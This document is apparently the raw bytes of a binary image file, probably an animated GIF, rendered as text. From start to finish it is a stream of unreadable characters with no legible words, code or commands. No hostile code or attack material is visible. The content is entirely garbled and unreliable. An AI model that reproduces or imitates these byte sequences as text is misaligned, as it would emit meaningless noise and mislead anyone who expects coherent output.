��r���	?�O��<��. ��m[�]��p��v���a�������r�lO �!�P�]r�9��*K<o�8�:;���!	 	�N�]��t�vW����0����.����5��1���p=�4h��!��n��i�_}�����g�Fq��sBt�'P(������1������~���`�Y�@I��!?	K��JY�����A�0��o���������z���� ���/�O��B�@�W��Y�����n���z��������=c�������f��=a��ߏ���#0������η����ҵ� TU+�pz !��@�D���߉0#@��1":��]�E��D�=~R�H�%M�D�R�J��$0`���������N$=���IH�$�J��ˏ``>�i�&L$d�
�%H��.^�1�V�e͞E�V-K Tc�0@�?�8����С(E��Pۗ2���B�%V�F����_{�KVC�ZΝ=���O���C�	N������* H ��S���\-�mcYzj$�g�re�2�]�t�խ_Ǟ]�v�ݽ^��	�k7�/�y��*�Y !�
 � ,    � �  � �	ȡ�z�(\Ȑa�#B�@�"�0n��qc�Bv�7���R�T�����0c������7s��ɳ�O�5o�JS�ї.W*�pA�ӏ;J�h�*E�X�6���_��`��0AB�X%��ZcF����Hr�ɻJ[�uy4fQ�A�L8�`���5����L���w#U�l'��*mC��Ŋ����ٳS?��mE�o��I[ ^�)��6
�hPą��M���{[��ܴ��r�R�Xubk�[W/�U!w�ayM�2�0C��CD��ul�Ġ��{%���g?,����8���QI)��J�IVG�M��U�Q=X����u�x`��B�h��Zi�flu$Hu���}+��o��ߍ=(`~H%�Ts�M�T���fZ}��W�Uy	`��jTjfd��4W����R�3� p �X��c�G`�B�sB.ؠ�i��ه.�d��$��V.d�C�Y�V��iY[I^��.p ���
0���ZZ� ����&f�x؎<��s�i�t�UW�f*����[m��@����vU����q$_m&ۨK�D�ϲ�6���
�OQ�`����ȵ�6�Ӷ�L�)�,&�K�� ����rp>�ees�yd��1�w2y+�gI�@���X��
�(���uA#��#@x��$�\�1�w��$�X��@���S�Ϛ���	��r�E_���,M0���m��8DR4NrXP��٩���Nb��P[0ɭ��	%Z�j�o%��\"��0n�,�
	���v�U����lCD��p�rN,/��7)��X.�	���3�L��-ڲM�+�M| Ag4���.=�g�ymT��v��j�EnU�l�1
cnݔ�Ow�6�`�P�
*� ݥx�S��O��=��7���&1�S|����A78�<�D����q3��˱�����&�~����f0�]WҖ.����������j9�N�@ ��aQ�R!�l�D ӳ`N80=D�$o�rAL�u�~DA2rp�?�լ���Y��C���Ž��f�Р�w�+M'Q!	m�N2�������Dq;��cx@AR �:�@	t��?T��	J�����8��x������\/qcX�(8����o؏,$z�#����jD�C���p�uJa�@I�ݎ�@��qP��m�"UЁTL�n�ˉߔ��R|�pq���A���`ADK�T/
.̙S�@5�8@st��,?*t�Xf1Œ�jZ�	�T���C�lu����XT�Q%�C�4@ �mǈ��a�!t���FB���$M�GsB<V�Cx�^�����QxI����,���S�19��ahbـ�"�8 ����L�b�	H�R��t7��&`��t<�C�D����!JE["����,J*��]2�<(A	8 ��r$Cf�GLy��	b'�������)���
80��*��^J�	��I �Ј��ee`YV!��=�x#���_�F�$l���Sv6�����q�L�uNt���8�'8��%X�*P
P���x���0�!�f!%Y��E�uP'��[BY)�4���+.Rє�",~�_ֱ�ud����aÛ��pYB�H����.k����|�+>g��BB��P����o��,m��Ƭ'h����R@#hAx�$�!fT��M�alُ��d�����! ����r��@�����*Kv����"���y�[Hĺ7�ix	KȾP���	�y��$�iSc ��2�3�}�dЏ6@�f�F̰������M��++���ʁ���/��A�װ����k�j^�A��رb3 dfes5S,զWXfq`�H"Ԓ�iHl��J`����CJ��Bp�0��x���@f��P�R1�T R�7)�@�,���Î������,z�@{W(L��l�@��yŊc'���>�� �r����N�����m����R��*D�87.�]+R��?��,Ϙ�PP�S�6ª���Q�,'I�y�AV�q��ԥP"6��yz�h��(�3i�#N����I�+Vo;$/�!:����KjY'+��:)JX|�R��,Lo�;�II$D˱��d��l�^8�B��dl`�����Xd��p «	[c����{&Xpք@�q"�;��68��c^i����O�����/ޙ�2��{"�ʆ2�����2m܁������Q�X+��&���چ]|u�5q�&��dk��Y�"���F�Iy��������@k�>��n+6���}0	@����J��Fy�X��*
[��_t��E|�P"����7؆�k���n�5H��'�eE�oUd�@��-�qv�!B�� Q XMsA>�|��Y�����,��6M{BH;W:�d$(D��%GW 
�ALG �$N��P[kUwpu0�u����< 8Krv�J3�5�AM�l{q��{��g|ؖ��^�G^!G+.;e�ex�j��pRΒM��s�Cy��5��?�c��t�7��1	�u m@Uu f�[�ztp����X�2v"V<�sF�*��{�!-���'��?�*�@�ȗ�8�G^
��&Y�4d��s�x1��|��s>�%p1,uat�.чH �o��P�@P`�0a��B�
��
��z� �J>��! a�ȶ'Q�u+�`mq|˂�eX^	�W��.�,�n�`n�����C&�s���jOvoʁ��3�6 �^�j��(  50
_w{��a�Kgug�� �8lm�qg �8wM�.��0$1{�<^�(x�0��4d��{o"��}�fy��Ę��
��M��Q#`	Ո�gJ \׈�� #)���Hb>�{��{Ńg
pD�lcPP]0��$����@X�E����,��c(��C���+ݗ���(v�ya�����	 ^�Q�Zp u0�Pd�ff�'S<͐{nU'v8/@u�}FFN�m�QR��U�% �p���^'u�b1_�9_�#�S�M��� ~�9A�K�/��2���4�'�	Qt Z�&�!I� ��U7?A�ʳ-�=6hW�iP.�r7B '�� �YX�^� B	�c����,���85i?��}�yyP1��u �0�䩌����U� 	Z��{B!mV��KQ�Fi�oY<�	h%��KN1����=��UR	p��D���H�xX�x�ԡ��d�h�
#~���H�������Z�@[��4���z��61���&)��(����lt�`Q�"q�I������@R�B�m r�I���9:��`��_�T�F�V	��T�T��
VZ�f@V�z����,?�{T���AZ�0A�`a�0m�!�S���Ũ��c��
�yn$�5��}^cm�V�U�,@BP��BP��P
ap � 	p +@aP�P
��-�"�?�\�秴�EJ��y�aQ�Z�B�䶅�%~�,�嘶h3U�{��X\�^��?�&��eU�2�	I�,�" '�Uf�`��a�mt�(�Y��Td�-���"�0)z�MN�m���ƺ,ހ��	�~"�u3MksIT޴imZ��zo${��vd`��N������FЮY��/aJ�00{��vv���q5 '� ���+ƛ� ݰ�Q���.$ � �"�9D�i��6#��ӊ��,`�HI_"#�qFi���	�? ��f	6�UVJ��k�G
Жu�0�{u$�#��:�� >�B0��B�4E`�,0���{�����$���_�)Z���{&F���N�p�' ��`^J��'����W��2�q����FA��b�:#�{"K�M���4���5�����$�\!=���,XZ>"& ���D~�D��F`^�U���lVd廖�5a�a=�=�+���6��;�ϋQ|Q�e�	p����录ֹ�6�KH�ʵ��aZo�#e.���A~ z`�j�t`Z%EP���6k� ��G��r0Ql���@r�!����Ѵ��@���% U��˹���$ �,�ܱO�%C�?�ɾ12�4"I��o �6	�r|��z�t@��k�������\��`�΂�Pq(��3�cM�4�2QS1r��$��OC~҆BpL����'��B�L�!�fy�%$���˺�@��t�����@�`��l�ɰ6_!\e�ו#9����V�"� )� �)QP]�,ݐ.���.����G��]��6�Ο�ʬ�s�L�N���th�sxVCf00�PA=5�sk6A�����<a.�|./��H:�*�� 
�����"����z+s�HP�d�K�"���QC��D��J`	m�[�&�y��'8U�� ^=+I��aӧ�&
�����*���I�9B�e�'a���_;�el�6��
�N�9���
�
W����L}���B{�!~�л�&m� ���X]$V�i�!����ٝ�$'Xy��<~&�3�̭jB��MI���_��4@��@�����@<Q�JOݚC�1a*?� 
2��ܖ+��a�!�]L[�	cml퐦|j�rMϺ��A�6 l 6��� `��dj��˾m�����8q2$M 4!m�`>+�A!L����ZT�b1�a|��B,���g,&��M�N�]�06���PS^60?� U� �sag�M..�+�	�b-0��-�=�R~)@|ڵP}�b�� R�b�$0�݃6K���І�u��6m���Xk�R�x��A��7�#Z���2��z��Nf�u���� ��E* {�q�w�J\�Bv�N(c+���Ww���w�A쑕i^1�6?<n��45�^i'����n�֡ŝ�t�=��>��1���6��;�P���t�;Vc��Wl���ђ�b�+�Q��x���� 18f�r�m�V���M0��)+Q}��fnĘ<�'�W�;5�B�1}B�U�6ә�#����Ct'�y�>�DQ�����[��;����ǉaV�9<�RFD�lp�bz#�)��CٕۛBI�����X���Ԩ�!�G�� �p^)�������fq9�E�+�=վ�ݫ6n������"LA�_�o�N�ޭ���p�=E���4;�׼6��Äͣ7� t8�r|�8K�!�J��KL�����WQ�;�/
�3������6W7��6�@C�����B�5ji��^��i���,�?'�+�DYI ���$ �`�����B����*0V8!�>L`���j�l|
�l��t#��@���L���!���
fH��a��K`!a�	"&�� �����d��G�#a��	���'fJ&lh���6%����6t��t���N�����Y�b����W���� P�ϱ�TD�ga�
I����bM+�mH��8�~�����Eֿ&�EɊH1D
��J�Aj#��th�d`�CS
!*a�q>7�\�	r2�����E�#�V9��I�)W��`R.��K���{fΚ*4hQ�J�n�ڝjի�^���kW�.�q2�)�ژ&���D�?�%ߎT��|�R�=�d�+,�l�K)!�.���LɤЖm��N�GoR�� �#�:J !�t��ňV���In�����,����!�����:�:J���|ʻ���jJ���*�V�(���ck�cT�G�1����'r�@%��J��(Ы҇���9��A2��F��OK�c)�r��à<�@��L"�~���6���ō:咟I��%i�1�X�I.�0�'$���(�r*\��jJ^���f���_8�FI@���%��z"/�2H%��D���+��� L&Ʋ� �/R,�	��`D�2�`�D�C2>{�B.���2��#��������FZ�-���%�"�'Յw�	V�b�N;D�d*�(������3�~< ���T ���$aGd�@�QH���T�6� 圓e��Q��o��8� �wם��?X��2ĉу>�R��y(Ą�p(�45�f�ѥ���e�q�I�����^��:�hݠI�p�JדQ��_�+Z���Z��RA��
:/�G�-�=�[�3��K٪������n:H���:���u6Q������xb�`;ZӤ	=���n�ƕ�=�TQ�g�$d��W���%��.�ũ�JJ�zM�h6ɶT�~����߁�[�(@,�GB�q��`F&���z��D�K�i�фhj ��A�7��$H�!n3��&q��8 n]		&�B� ,t0<	LH����{����2+�h�;�I�w����	��� 4�I4'���b�xEh�>��_�H'�`��JK�bJ�^0��(�6���
k�Ip0b�5%�D����D+�̚^��;T���7#�8TT���#y,I���SR"�"Je}�B���'(^�de+��%zq\��@�E�o�SY#$�jG)�P�1"�4
7Aa��<�T�"��Hp�B�"�8kj�E�ɕ��%��?�,F)��b���	-.��i)��������8  ��(@:P�"
]ԧ�d�=�B��@Pw9(
p �2�sd&	(�E"�%!%5	Nt��)�Ap�"��$��&8�i�N2C��S���:9F��!*wN��E�8���t��_U�zU�z1��k�wU'VFAB�h+#��L�[�RgO��$X��.i�n,�SVF�n*R+9�Ǖ�G$����B�M��|�#b�DiϨ�o����je-�ϩ&+X�,"���|���>�;
v�uAi�5�eI�f<�$B��\;��	L 7I�C��	4�Dq�Gjj�Y ��M�t�9�5�B��:�1�2�)cU�S!K%�Q���eoUQW�ǡ�d�*Y�R���ƪ���MGb��h [n�|`'�����wo%ϒ=��*�g��{�%N6eVr=�+����(����6�,�H^G�b�(X�3.p����I
x̋D�Z�C�lf��y8J=�N�R�<����M�'�� 8�[Vp����&`)�CL���-"�7�REb�5�#*�\3P�����Xf�nb��/z�^F0=��y�Lo�+�^��W��]�c����u��$`��У&�I}j����ǘ�����<S�p��r������tC��b,'oϝ�2��ljc'����n^�2!Ǚ��H&����.�7)�[�}r�c
�ٳ����@#��f��U���rN��q����'����V�n���G�_��(���c#\�gx��nu?\��x��q�g\���r�q��\����M~r�s��)gy�]����\�3���i~s�s��9�y��s�]���Ѝ~�/�Kg����t�C��Q��ѧ^u����Y��ͷ�u����a'���^v����ig{���v�K��q����^w��ۓy�����w�z�'|�_x�'���g���x�s�񑧼�'_y����|J6�y���'=�E_zԧ^��g}�]�z��^�P�}�m_v��>�w8
�1���к9��5���>�Qn|v���t	:b���3<�_���?r�{�_�������k�F�YY��<�Ɇ+)���?� �����Ux�s�#ؿ��?T��x!�틗�3��C�S�? |�����\�4�0H��h>�8	<�X?� V���DA�3	�{����S[�T>�A���Q��t%t�A�8 4��t�o8B$<��@�c��S �k@���B�8,|�$�Uп)��Æ���v�@$8t�dC�+�-�C�(�YB��C;l77d7=4�h�~��@D�B:�o�D��FtD���\%>�Dv�vC�[�De�蛾�R4�dC�7E&�WD8XT8�]�E[F��Ea4:b,F�;Fd�9e\F�kFg�9h�F��Fj�9k�28d�k���@cA�I0q�Z4�Bd��C��Bp�
�@k�0�sT=eG
�CV�r�D@�Y\�sLǔXGQ�0�0�C1�JH���,=e�G�~\%�D:L�Bl�{����F������UZ�UzȈ�G�쇇��s�/Ck��DG���?$��I�G{Tȁ��o�ɒ�G���i��Êd� C
�C@��L��"J�\%wT�0�D��IÔǜ\�M\��Ǯt�vl�x��B��Ò��0K�$�3�H�@�H���>l%���I�����	��<Gq���G�l=eT@Ɍ�����t���G�|KVJKY@�4������Ly|M�C�E������L�dH���l���K��N\Mst���
��w=������MS@ztI��MȜ�+�҄��l�~P�v�C�<͔����������t�����<KnMvd����|�%ܾ�TΞ$�El��\I�dDVM��O��,��<K��C�ܾ
б�ʡ�ϗ4I5��t�փ��̓Q	�έ�>@�G�\���G�d�qTO
EN��G�\��LN}8D�~�I�d@��G�|IylΒ��rR�C��H�O��O�xa��$I��@�T��|R���x$���LL�;��C����-M�J�|P%R���ÜL˩��B�γ��s	F,G7MQ>E�ʤE�QD-0�|�n:E�T��TO�9PU�UR�9S=U�KUUe9VmU�{UX59Y�U��U[9\�U��U^�8_�U�Va�8b-V�;Vdu8e]V�kVgU8h��v�Vj]7k�Ve�Vm56n��S�Vp5qWA+Ws�2tM�-[Wv�1w}W�WyM0z���W|-0}�W�WM	��؀5XE�}UX|e�zuXy��w�Xv�؀t�Xs��q�Xp��n�Xm�kYj%�h5YgE�eUYde�buYaeJ�=�{�Y����Y��G�Y�S|�Y�ۃ�Zv��5�u��UZe�|��`pZc�=��{#2в�l�5�����N6�5�н�  !�
 � ,    @�  � �	H����*\Ȱ�Ç#J䗀��3jܨ1C� ?fIr�'7�\��Æ0;����B�8s�TpA�ϟ@�P0�GQ�H�*]ʴiS�F�J��Ϟ:�v���K�,��F�lY~�&�]˶�ۃ1R��1�]�%�4ɒ%��.g�I8+��=��Z�c��##}�1U�U�jތs�ט-���gv ڴhߪ^�Zmܹr�n��1��� �4�W���e�,����UO�ZY�s�̧*��1O���r���o��Ȟ�=ݺ���_��� �F������dJ��}�)�����U'�t�=g`R���rVau]q9y�~+�E�3�1�zvؐz�q�m��[nz��K��$A8���q�%��Q��T�
x�uZi�h`}��H{D��L6��aT]�U)^��H�~/
#��(���%��d<�9`�?B��v��x%�#�i:�g��U��F����m�a�"J���Up^��VYv��g>GY�>�Y\v��村��$�Ay��$�� ���ꫮ��*D<��%bd�]��h�	ר������%[�S�J�u?iꦄ)�%Q�Z���g���+��+P�ԺP��M� 	���rD �$�������8��:\�T��3&flP�I��h�9��a>�����g�J�����v���
1	�����4O2��1OB�&���nBB��ݏ�EP�����8A��A�q��Q�#�g��r�)&��qvj���r�,��F��tZE�BE.,��}n?�����:sD�����H#X��HXP�&r}qR�X^y��H)�bG�v���J���m^���j$����$`B*��K=*�u�
|.	�k4���f`N�������pa�4�A)���A%Q�"8�!��aWg�C����Z�:Rj��.#w  /t���  8�	�q�oT�S@*�&�P�N�	62�p	�6��[?J� ���,�2���F�,K� f(Cbp ��g��Da�@���"� ��Q
��զ6	d]yI�@���|����@�?,c~:�
,��!� C@�� A~� >HE*8Џ�a��>��B���}�Fs���"�q��e���G��b+k����I�В�@�Q\ �sQ�zT���$?�A1�`�������M�b��2��2H�9nІ5BPH����P�o}\F�A��+~WF"�D�A%��T��Fr`8�d
+�ɿ�� H$J)̅�r��\IT��$-��Du��ӑ�r��V�'	�����?` ���Cnp�6��ۈhv�!@%�8Zz*H�+#���&B��|zkJP:9��,��":9�RD!
�� 6�IKba���@�g���t��M��ԦRP��(7�1'n���_���+���5��"�荃��8�  ��
YHE���4�I�3�d�#��IX��	����h�o\P�Fx��0^Y>�:�PQ@��hZ�$��9Ť���T,��2ϊ_P4�1{�Md�#Yڬ�����\��-,���$el�?̠<x�ې�6j`t HG?8�ъ�4\Ih� ���l7\r����R�EeiBNj���)@���z:D(�����Q��L�����<`8
f���H� ]�Z^��oVY�+ٖ5$x��0���u�9�H�^0A
,�:��6��&�%~���q	����Q�)=lz38���?3uoF�;_������@��Z�U	�X��bZ��-S���J��鯟V�$�U����r9@�`f0B�� 4���I�$0��D�	�.�@rh�f�������8�0�����.��6ْ@�����ԨWg�CUz�Y�C�Ե���ܤy5�*ֹ�������-��H�s�i�T�z5>YG�>�L$!�H�Cn �Q,L+�/�$�A��O}���&���T����ޚO��`m����}(�����-��-�ZЃ&�x�	�@�mx� &F��ƨ`�z�?��������G�a�$�a�V�J�	��
��Y�t���L���>X�����1+�_�'g�2��i����R4t���-���X��XB	x8E�Q<�u��2PW	�B���$t��lM�6_Z�YR�u�Q���z���}B�oR&���?��P���
U�ϳ�M�*>�<a��6/�z[�%P��� `��,q�
�� Jh�B��d<7����ѐC�i��I��&2}�&�p���^����M��Iu(B/�'�'�}Wu驻g��W��3�e�_i!�r��?"jv��u����Az��Qbw�c"4R|s���@if!�sn����d>@_@�Y��eF��ڗL�F.��_�uy��`��U��t�Ak��P�9�u�Z�E\� �z��u ��5��Q�.Q�.%!m ��&B$0"�r�s4}��T�S·>�����@��WS��9�ӆ�e)$_��}cJ�S$Ga$q&�jAG5�\t���0x 	� �(��?�q2a� G��L�Q#.B��PXX�P8+��K9�WN��I�C�>}��>Ha�gx ��ȢZ'XO�OR�O%�O#z~(3HP�GP� ��� �7piu (0'C�P!]O�� �wm	pBz�r#4��:MP/�y���s� �Dch�@5I=��4�P
� y���Y
[�_IW:�����yPWaTh�s�	�A�\�P&�ƅp@��(�8]�� y#. �QXM�dE�w��&4/ri�1��e
�_�9�؏���}�D��&?�~�B~��yi"0����48�\4	��
�J@�Z�
&0��� �]xE��7`w#���])n��/�m������'�h�36N��Ii4!8.#�����2��{x�|�~X�9�׌�0F�pl^�m�j�k��F�R���H>6X�A�x�Gz�C$ �0�5? ��cYWF�d� �9I$؁9T���9���p8B9�9-p�)G2Ya�� �"��385xz_��qx������ ]*YW�ٖ�<�(�]�r]��(`s���@Hgf�;�s�x_�5�hj��ix���ؙZN�Z�y�1kTi�wap��)��ࢂ8P���?`	m �pgw�$�(��.iN�%�����	JsD��J8w�i_H%��ZHUt>��y0`�b
����o��:�c��x��hW��Az=P���	��
y�	�0�zZ��5���	����:SH�S&�w��ו������0�n�S���i�	j��T����s�t�oO)��9a'����r�vsoq`\��apj �Q	P�ᄕ4�%a���+��:�����T����xq9�oQ�]��9��:��Z
�Z�ȋg�`!����T(|���������	�p��_P�^`���	��=��.㖃�w x�$qcz�r0D����Bz�`���� )Uz��Z޺���⡏�o@��D�O���y��i����k=�3�P�@f�x�l$�r���ADzy�L�P~�H�i0�G�SU$U�|){}IɁ�S�0+_f�D����:#��:k�b���f��
���pW� � 	^`�(t�\�f�v���B"EZIӤ訓f�1�ԅ�Q�H�Pŭ�U�'�ǲ��#;Ҷ�yq+$�)',(�o��*ڳ�k VpF �	c�r5<	��vw�X"�TI��"W�B�6n�94"��FaHT��ȁi;U��f��&Mg?٦����@"��� P��4(�wqr(`ɐ'o$Lr�u���h�D�Yb|e/�ݰe*)�SN�}�����Ժ�O�� �+�V��Z����U�;<[�,��D �	�F g�@m��P�c��T�	�w��A�������A� k`_����Y�H�+> <I�9�.��)�($q�o�+k���Rg"�ü�k��k5�PP4�`�@l���?�f3֨�a"M�P/���҂�,��I0+ݰ�/ �9D��@#@�N�	�uS�}MU���Th+ �" jO��űR
U����t&�'��/,"�k��u��0�<��?T�r����+��w,�:�R��&��#7R)6`^��@� ����Z�i����i�y��a�E���1Fu[`�4Q��L�X��Ө푙�a�K�"��/B,�"�_�1F7Uf�`�y���,��y�+0�L�P����UQe��6}
6}g���1	�	#$.�Sͺ�"��͢�(���hs,t�9$�Ѣ�M�bV�r�fuw[�������̘	�4"5�4@���ǀ�5�~�F��{B /%B��")����4I������j�e��� ���!�J8���<��d=�g�ʬ� {�Ӱ�0�[�$G=� �J������+ ��(�s5������T�o�������Gb�n���{������p�+0���05�����\�@�z�׸A=0r��&2\�M��U��������љ>MA���<o��ػ��Z�a%[8[pp�+!�dM�Ǡ�*@��t������C�l��L.�rk��40����P�z# S:���s���!��,́. ��T�I�՗�C�>���I��j�'�Z�U7�VT�p*����+��ce�^)�
qЀ�vq�Q��.��.�3�@�B����祑@�i�,>@�h�3� ̅J��I��`�I�6�"}ܱ[m�y�h%}���
g����5
�;W/6"T��<�z2��ҦH(�8N��r������%x9��P�X0�Z���Sة_��B���պA'.����I��-+8B��hJһLE^}�pJ�-�=+ݧ� 3� �<����4�B�&���9�V2���$1=x~w��+4X���R\Q
I�xY�=�R��^��o�`YDT�����*��,���!����.B��V�����[���R��J��~b��ހW�@�2	I��m3	�lCqW�׀��y�����w�R5����8qix�.�>I��JA_\j�)�e��YKo��S�c�C_��n����7���T�;;�֜��.�0V��F$�/�  ��p�O�*�bdQ��]�\|���|#���%i4��5Pߎ�n81�@�n���,�C�)��H!��֏�l��`B���9�Qpi�N���J<��-�&�r椑�2��DP�N����������2BLq4S�}���$����8Dp�� 9:41�O@�6�p��
.hD$�.
���$�(��X�å�����Y��~�j���o�&]`18SA�~�D�s���F��J�pA�U�6��uC��`3�%[6A��i$ȧv-۵��[��]�y�������,[�O�~F�x"�_�Q�g�]	|���o�Z��I�39�l�I�j�S��?A��u�����닂>t���"ȍ
:U��k��h���O�ΚH�A���h)���l���ɐܣF�Z��y�6�W�U���Ϣm�ڷ��_���� �,�? ���	,PA&�'A4HB�R��!֪/�(K����� �&�k�&���!�Cd#��ȩ��H�� D��� �i饛$z�:��3��f�s)�~\�!�~؄��D��ʣ�*�һ�=2ዏ��8������ �3@臓_2�k��4,3?����0ɂ�8D�k���!��K+�F� �M���<�-�I���o|�F�LD����ک�������jZ����!
�z$�R��K/�KO+��r��3CK�5�l+?���ڽ�'���1��j񒋿�����5�q֛MC�ï6�!!�Yo�L�Y���J馪FB��.�*�<i)AVZ	��`��ML�GbYg��H�zz�R�#-
^�'�-��L��<����
��D�K�M7��[�y��~<���I&��'�颕n�<0)��j��/�N1���~�XmSҚXo=��{ũ�~1X��R�U�2���W�Xʝ�H$7Q�b�b�xW��a	J)�!���V �-��h��\Ί=��=S��JW�z�gҭ��C�RW}u��35���& ���6��$��-��������.(���:�d�������[�6��9%����N2���������r�bYs�2ck�f�E�Ds~K����ւ��� �O���� إeC�*�������+r Mb�!4�1��T^C��R�D���S�*��#:�	ޚ�����GIq���c8��CI����Zŭ|�C��w,�eNf4S`����,trٙ��(��d��������0�Dr��2h!|��Qm�ҏR�1T���F;=P%+!l��$���bt��Q��(�-J8ԘD��]�a*�K � �|+3��.؞��%~fIԴ�bJj�늫����&�d`�W�ڼ�%���CK���.��Y��4�c��ǉ��u.���hҌ�UP ���&����d%J���M�шW�\{@��x�M�S��E*V����+�EXFkM5+�7� 4AR0ۀ>� !
hmhӛ� �Q�E��F �u�ì��RP��.�BI����J�`�NP�R�t�-��V��F��dN�)"���kLTVW&�9RZ퉨�Y<GGO���[��[�����N��e������"��:궺�����X[�:I�:�%=����%�f���Sg�d�w�3�o��!Y�B�~��<�y�W�����Y:��9�
� c����ѴNrp�ukiI;Z����e%V�<��d)�}�#�)�	���C��mo/�X�.V���[�jժ%w�Wk��`ƕ���"d=�>;״�մ���ZC���RW}�L":�Z��yk��Ad��ר�D�o}2�W��%.^\I�WN�hi��\�%�+��nU6+��x����kv��]�iH��k]7	�q�/����zw�X��WŗYq����w1���T;X�$7v�������Fț�lg�Iaoxç��0�4|a
w����dy�Z����uq������c��c\A���U�,\J)�斑���l�#|�	��k}r�ݺ�
����*�߃���cft���hHG�eί~ќ���ǔ��1sɒ�Iu���t!|g���)氟]�]�vXʔ� ��eI�я�u�}�Ú�����y|&{��u��;�j��¨u5u��$`A�E쯽�m^[��o�{�K{-�@�^Ӳ���H����춊��[��6���o��&�'x��~p�'�Wx��p�G���x�-~q�g�"�x�=�q����!'y�M~�\�+g9�S�r��\��~��m~s����9�y�q�s�]�*�Ѝ~t��Kg�Õ�t�G�O�zխ�k�� :��ֵ�� 0�C�^0!�|W�u�׷�p�*�~���wa��7
�岇}0��A�v����{!��w�S �b�:���0��u'P�@��^�������{G0=���z�Ǿa�<rF���]����8���5� ���EV�ٯ���H�|
����-�1�g?�o8��`0t������1�a���꜠}�[�����O����������;��������{�~�C@�[��k??��~��������S���+��#7��rhL�(2H��?@�;`�~x����AT����˾;PA��� T���#DB,�~8��1HA ��!̾�<�����-LA4	�þL�1��ľl?���B�C6�o��h?A��-�c�4��1XC?(B�CCD�,�C�C4B&T�E|B���~@Ct�X�P@�þBDA��%<74	E�D$��S����� <==�C���&�2��5���A9TATB2(�UD�M�@l�$\B lBI|��5��~�D4AcL�D��Tt�_�B�p�#�Y�5�[�LDAD�O��~0?�ȁ%\������|�]��Jx�~��%l�#��B�Du|?E|Ƌ�D.�A����D3,�>������+�?8�4DlC"�=E��?�� �r9�J�r�Evl���~��@`�1���ۛ�7(F&���t��G4ȓ�G'\�� ���i�	eL��=i<J�ȍ���H4ţ쇩LG�C�#�u��jDB�L�\�8�T�F$ʓ�	
�v\�?xA ��3�llD���eLA��I:|�B�@0�F�K0�=(���H�ľ����B��>��-|T�&,?P�#pK_�˵D¹<B'ĉ0�KT,��D��3ɢ|�����|Df|�| ϔE��d�DΩ�@��Fn�E�4����,J�Y��CM�[ɵl�\���?�����$2��#�M^TJLܿ�,ʆDJ?DI�����=���\�l���K�b�%�����C��"�C�|K�L�2$L`|B��F�LAL\�3\?�d�rx�0���O�<J
���>�(��B�ϰ��5����JǬ�.O�tIu�N���¬P�|PISMV�D�E$��;��įĉE �\AM���dF�K!�dDA<������dS�DD��ĭ�I@$CE�4�� E�$�P&$N5�����l4	'��;(�TT$,�?�$L=�>g<ҋ���dP�|�朽���l\?x\QV4��D�\A<�]lK>�2%��2��]���#Tc\��,~��10�C(I�BI�I^U�S�T GL�Oe��V\����h�-�KL4	�t�Wu1�#��LK?�Į��#h���7�ǟ������Aa5ƒ�TF=�A�� UfMN5Rm��-E�"ž%If����o���K�n�U���eǫT��4�SD' ��\�d��9��T�.�оD�cTGEPL�S�$��Ŀ��?���2-ˆ����TWL��.c��dMKt�&|A
(?�T˄\��[��JE�Ceǂ\��E ��Ux���qݔʑe�u�.��%����§��-��k;�=��J��0\'��"��5�ф�&l��N��Z�H'�Z�G�mQ��׏�H7�?��N]��)T��>���#���[�-�J�Rq�Q'H��\�rp��lU�G���\��ET@��/]Y$�Ĳ5<}DM���%���Y"-�y��Ե���E�]o�-M�\�Fd=yR*|��T���P���C4	��>D���#�^���t�6l_?C��T�	�@��ݙ�/�V�>�u4�����	F�XX뻾0T��i�� J���_w<�T׻]�C�A���óռ�BL��;��Aց�L�������R���	�9+��!ۋx\�9�Ŝ^�(>�J�M����K��=�m?	6>���5����;b��@���sc�;
�=n��q�'V����CرZ7^�<�cS�C�ЁD����������5��5��(<J>�e��ֽ�-=@���@�*�O�KH[<�[�A���Ӄ��:=�c�e��:a.f�#fcN�Cfenf�cfg�懃fi�f�39p��Lk.fj&8(c�8�o0�n��o�7 d�A�8g�Mgr���{gx6Zy70>?K��W��o�=��Xցe~P�����*���g�{��i^��g9~�Lh_�h^�N��^�vK�6	���6��i��^g���'4g�.G��5)�.ƽ�ni��i�3螞ś�UHi�Y���鏋�^t꥞���4��	q6�;���jH+�w,�u^���j��8z6�0�VH��:�f4t�h�XL|�ʋ�1�v^��k��k/�#�j����8�����V��F�l/{j��o�쓖l���.;�0�LΎ:���4�����>�0�i�F�����jH�����sc�c��^���n�m�`�>ntV��Nn�X�~n����v�`���n䮯z Fk��p1�`��뾋�6:��8���n0;o:X���:���nZ���n���o�h ������������:�o����o�`p	?o�op�/���p ��Hp��o���Wo�����p��q���q�������q��qߪo!�-77����q�����_r~hq��q���n�%�뮇o Wr�'�r�.(O�*�pp	�b��"��H�����/�ޒ�G8��o�����p�vqo���p<��!�p����I�ނ�8��EgqD�p�t��rF�oCW�(7�J7��q9ot��Wq�H�� � ���&u�u��E�
W�dgrd7��V�Xo���u�p/���p*�pa�D��p�Z�#/o
�p���h�iot	������~���N�Zs&/�c�
o��!�om�� O�v��Y�wz��(o���`w^��G�u0�v��d���F�*gr7'�^�rE�v_���-_p-��x�5�uW����h����jv~��c�o�Hp��0W���-Z�筘�r�P��f��S�xuz�/6!phGz��/�g��8���-}�&g��h��x�rF{&w�F{H�8_��?{sO�����/�Pg�+���s(�����(��r��q�Zo�y��{��������t�G���o��7�(�;'so9�Ͽ|B6�b[p���?���2��>o'z;s������>��K~�?:�o��{~�:����~��9�����	m�g7n�Ӂ_�� P�_�o������O�����`1 P)��@0�,���(���!Ĉ�� yDp:9(���-Z=pyT8�a�����L�o�;=B�Pi�&Μ:w����'Р�p�8��*��ñ��?R�Z����M	�)��0nr�@�#
p.PX�!���L�U�K��z������ߡ6a,�1iDx'��Z�`?��ƖL��� +�֐��4<���'�nC�K��gӮm[����N nx��x
�l%�E�t5#�аL�y�ӳ��F��q�KP�:n�/o�<�����h���,��%$�K������#(�`D")��Ms��(8�?@g u�A�;K���2���!�ΦD `� �1����B:h�PNz�'�DDT@Mk6��4��ey$�7���Zt�B�t�~��1`b� Q=���N���A 8�CI��ńyW�?���$�u&��B�5d�B  ��E���9��]P�(�� z*DI!pSj,4�G5�T�muאvhh'����'AO�t���A��W�,֐s� ����+1@���O��*��_���M�3�7l��+�b�^}p�+O �X�M*˛l��OGz�,���,�*�S%Dm��=B�q�A�nDN���+<�ѐg�����;1�%�{S����?7�9D
�D'�?�W�%x4�iT;A�A�4G[뚤�*�V�3��[C��2�B4ī�گOl��}��K��j��s���s����F4�_��a8x��B[�`4(
��S}��c��*7D0D�,� l���=A��
